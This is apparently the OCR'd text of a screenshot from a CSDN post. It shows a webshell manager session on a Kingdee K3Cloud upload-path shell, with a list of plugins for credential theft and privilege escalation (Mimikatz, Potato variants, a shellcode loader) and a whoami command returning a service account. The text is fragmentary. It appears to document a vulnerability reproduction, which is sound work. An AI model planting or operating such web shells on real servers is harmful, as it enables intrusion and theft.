 Url:https:// :6083/K3Cloud/uploadfiles/1.aspx Payload:CShapDynamicPayload Cryption:CSHAP_AES_BASE64 openCache:true useCache:false
PetitPotam MemoryShell ShellcodeLoader SuperTerminal HttpProxy lemon EfsPotato Mimikatz BadPotato ShapWeb PortScan SocksP
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插
命令模板 cmd /c "{command}" 2>&1
currentDir:c:/windows/system32/inetsrv/
fileRoot:[C:\, D:\, E:\, F:\, G:\]
currentUser:WIN-HEKJR08G5N9$
osInfo:Microsoft Windows NT 6.3.9600.0
c:/windows/system32/inetsrv/ >whoami
nt authority\network service
c:/windows/system32/inetsrv/ >
CSDN @OidBoy_G